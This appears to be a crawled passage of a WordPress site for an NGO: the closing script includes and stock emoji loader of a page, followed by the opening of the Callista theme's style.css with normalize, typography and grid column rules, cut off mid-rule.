<script type="text/javascript" src="https://lbf.org.hk/wp-content/themes/callista/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script>
<script type="text/javascript" id="callista-theme-script-js-extra">
/* <![CDATA[ */
var callista = {"ajaxurl":"https://lbf.org.hk/wp-admin/admin-ajax.php","labels":{"totop_button":"Top","hidden_menu_items_title":null},"more_button_options":{"more_button_type":"icon","more_button_text":"...","more_button_icon":null,"more_button_image_url":"","retina_more_button_image_url":null}};
//# sourceURL=callista-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/themes/callista/assets/js/theme-script.js?ver=1.0.0" id="callista-theme-script-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/themes/callista/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/swiper.jquery.min.js?ver=1.2.0" id="tm-builder-swiper-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;ver=1.2.0&key" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.2.0" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/libs/waypoints.min.js?ver=1.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/themes/callista/assets/js/jquery.magnific-popup.min.js?ver=1.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.2.0" id="tm-jquery-touch-mobile-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.2.0" id="tm-builder-frontend-closest-descendent-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.2.0" id="tm-builder-frontend-reverse-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.2.0" id="tm-builder-frontend-simple-carousel-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.2.0" id="tm-builder-frontend-simple-slider-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.2.0" id="tm-builder-frontend-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/tm-hash.js?ver=1.2.0" id="tm-builder-frontend-tm-hash-js"></script>
<script type="text/javascript" id="tm-builder-modules-script-js-extra">
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https://lbf.org.hk/wp-admin/admin-ajax.php","images_uri":"https://lbf.org.hk/wp-content/themes/callista/images","builder_images_uri":"https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/images","tm_frontend_nonce":"ac73e94e0e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
//# sourceURL=tm-builder-modules-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/scripts.js?ver=1.2.0" id="tm-builder-modules-script-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.2.0" id="fittext-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lbf.org.hk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lbf.org.hk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lbf.org.hk/wp-content/themes/callista/style.css?ver=1.0.0
body_size: 35743
content:
@charset "UTF-8";
/*!
Theme Name: Callista
Theme URI:  http://www.templatemonster.com/wordpress-themes.php
Author: Template Monster
Author URI:  http://www.templatemonster.com
Description: Callista - NGO Wordpress theme.
Version: 1.0.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template Id: 62359
Text Domain: callista
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

blank is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
	## Social List
# Accessibility
# Alignments
# Clearings
# Grid
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
  text-decoration: none;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-size: 16px;
  font-size: 1rem;
}

.page .entry-content #tm_builder_outer_content .tm_pb_module > img {
  margin-top: 0;
}

@media (max-width: 767px) {
  .page .entry-content #tm_builder_outer_content .tm_pb_module > img {
    margin-top: 0;
  }
}

.single .entry-content p > img {
  margin-bottom: 28px;
}

h5, h6 {
  margin: 15px 0;
}

h1 {
  margin: 15px 0 31px;
}

h2 {
  margin: 15px 0 30px;
}

h3 {
  margin: 15px 0 38px;
}

h4 {
  margin: 15px 0 16px;
}

@media (max-width: 767px) {
  h4 {
    margin-bottom: 10px;
  }
}

p {
  margin: 0 0 30px;
}

dfn, em, i {
  font-style: italic;
}

blockquote {
  font-size: 22px;
  line-height: 36px;
  font-weight: 500;
}

blockquote cite {
  font-size: 16px;
  font-size: 1rem;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d4d4d4;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}

code {
  padding: 0 5px;
  border: 1px solid #e0e0e8;
}

abbr, acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}

mark, ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.5625rem;
  padding-right: 1.5625rem;
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.5625rem;
  padding-right: 1.5625rem;
}

.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -1.5625rem;
  margin-right: -1.5625rem;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 1.5625rem;
  padding-right: 1.5625rem;
}

.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
